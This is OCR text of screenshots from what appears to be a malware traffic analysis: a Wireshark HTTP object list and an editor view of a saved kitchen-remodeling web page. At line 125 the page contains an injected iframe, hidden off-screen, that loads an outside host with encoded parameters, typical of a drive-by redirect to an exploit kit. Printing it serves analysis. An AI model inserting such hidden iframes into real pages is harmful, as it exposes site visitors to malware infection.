 Wireshark · Export · HTTP object list
acket Hostname Content Type
560 40bbdaf00bf29a6114a5019e397a2a15.clo.footprintdns.com image/gif
588 da6ab9a9cf82c8f939081a82c7d90031.clo.footprintdns.com image/gif
592 report.footprintdns.com image/gif
595 www.bing.com text/xml
602 www.bing.com text/xml
608 www.bing.com text/xml
616 www.bing.com image/gif
620 www.bing.com text/xml
659 www.homeimprovement.com text/html
663 www.homeimprovement.com text/css
679 www.homeimprovement.com text/css
685 www.homeimprovement.com text/css
690 www.homeimprovement.com text/css
698 www.homeimprovement.com text/css
722 www.homeimprovement.com application/java
744 www.homeimprovement.com text/css
Save Save All Close Help
H:\Papers\Papae ke DUA\trafic\remodeling-your-kitchen-cabinets.html - Sublime T...
File Edit Selection Find View Goto Tools Project Preferences Help
remodeling-your-kitchen-cabinets.html
layout-2c-r-fixed no-js style-default"><span style="
position:absolute; top:-1025px; width:303px; height:305px;">
124 qei
125 <iframe src="http://tyu.BENME.COM/?ct=Vivaldi&
biw=Vivaldi.95ec76.406i7c5k7&
oq=h8fItKeRVawGyjRaFcw1nyYdeAwgQ8_qtiEKBzBKfgZ6D-hyMZAh1z6LRVvQ42w&
tuif=2320&
q=wH7QMvXcJwDNFYbGMvrER6NbNknQA0KPxpH2_drZdZqxKGni2Ob5UUSk6FqCEh3&
yus=Vivaldi.114tq57.406t1v7x8&br_fl=4180" width="269" height="258"></
iframe>
126 gv
127 </span>
128 bnoic
129 <noscript>
130 <script type="text/javascript">
.* Aa “” Find Find Prev Find All
Line 125, Column 26 Tab Size: 4 HTML